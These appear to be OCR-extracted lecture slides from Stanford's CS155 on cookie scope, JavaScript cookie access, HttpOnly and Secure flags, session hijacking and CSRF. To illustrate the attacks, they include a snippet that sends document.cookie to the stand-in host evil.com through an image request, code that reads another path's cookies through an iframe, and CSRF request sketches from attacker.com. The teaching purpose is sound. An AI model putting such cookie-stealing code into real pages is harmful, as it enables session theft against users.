

**Example Cookie:**  Set-Cookie: id=a3fWa; Domain=stanford.edu

If a **Domain** is set in a cookie, then the cookie will be sent to subdomain matches

For example, cs155.stanford.edu



# **Setting Cookie Scope**

- Websites can set a scope to be any prefix of domain or path
	- $\vee$  cs155.stanford.edu can set cookie for cs155.stanford.edu
	- $\vee$  cs155.stanford.edu can set cookie for stanford.edu
	- ❌ stanford.edu cannot set cookie for cs155.stanford.edu
	- ✔ website.com/ can set cookie for website.com/
	- $\vee$  website.com/login can set cookie for website.com/
	- ❌ website.com cannot set cookie for website.com/login

### **Cookie Attack**

#### CS155 now allows you to login and submit homework at cs155.stanford.edu



**cs155.stanford.edu**



### **Javascript Cookie Access**

Developers can additionally manipulate in-scope cookies through Javascript by modifying the values in document.cookie.

document.cookie = "name=zakir"; document.cookie = "favorite class=cs155"; function alertCookie() { alert(document.cookie); } <button onclick="alertCookie()">Show Cookies</button>

# **Policy Collisions**

### **Cookie SOP Policy**

cs.stanford.edu/zakir is not sent cookies for cs.stanford.edu/dabo (cs.stanford.edu is not sent cookies for cs.stanford.edu/zakir either)

Are Dan's cookies safe from Zakir?

# **Policy Collisions**

### **Cookie SOP Policy**

cs.stanford.edu/zakir is not sent cookies for cs.stanford.edu/dabo (cs.stanford.edu is not sent cookies for cs.stanford.edu/zakir either)

### Are Dan's cookies safe from Zakir? **No. DOM SOP doesn't consider path.**

**const** iframe = document.createElement("iframe"); iframe.src = "https://cs.stanford.edu/dabo"; document.body.appendChild(iframe); **alert**(iframe.contentWindow.document.cookie);

### **Third Party Access**

If your bank includes Google Analytics Javascript (from google.com), can it access your Bank's authentication cookie?

### **Yes! Javascript always runs with the permissions of the window**

const img = document.createElement("image"); img.src = "https://evil.com/?cookies=" + document.cookie; document.body.appendChild(img);

# **HttpOnly Cookies**

- You can set setting to prevent cookies from being accessed through the **document.cookie** API
- Prevents Google Analytics from stealing your cookie
	- 1. Never sent by browser to Google because ([google.com](http://google.com),  $\Lambda$ ) does not match ([bank.com](http://bank.com), /)
	- 2. Cannot be extracted by Javascript that runs on bank.com

### **HTTP Cookies**







domain: [bank.com](http://bank.com) name: authID value: auth

#### **HTTPS Connection**



#### **Network Attacker** Can Observe/Alter/Drop Traffic

### **HTTP Cookies**









#### **HTTPS Connection**

#### **Network Attacker** Can Observe/Alter/Drop Traffic

#### **Attacker tricks user into visiting http://bank.com**

### **HTTP Cookies**



#### **[bank.com](http://bank.com)**





#### **HTTPS Connection**





#### **Network Attacker** Can Observe/Alter/Drop Traffic

#### **[bank.com](http://bank.com)**





3

#### **Attacker tricks user into visiting http://bank.com**

### **Secure Cookies**

A secure cookie is only sent to the server when request is sent over an encrypted channel (i.e., using HTTPS protocol)

#### **Set-Cookie:** id=a3fWa; **Expires**=Wed, 21 Oct 2015 07:28:00 GMT; **Secure;**

### **Session Hijacking Attacks**

Capturing cookies in order to steal a user's session — whether it be through network sniffing, malicious Javascript, or another means — is known as a **Session Hijacking Attack**



# **Cross-Site Request Forgery (CSRF)**

### **Cross-Site Request Forgery (CSRF)**





Cross-site request forgery (CSRF) attacks are a type of web exploit where a website transmits unauthorized commands as a user that the web app trusts

In a CSRF attack, a user is tricked into submitting an unintended (often unrealized) web request to a website

### **Cookie-Based Authentication**

 $\Omega$ 

 $\Omega$ 

**attacker.com**



\$.**ajax**({url: "api.bank.com/account", …})

**attacker.com**

\$.**post**({url: "api.bank.com/account", …})

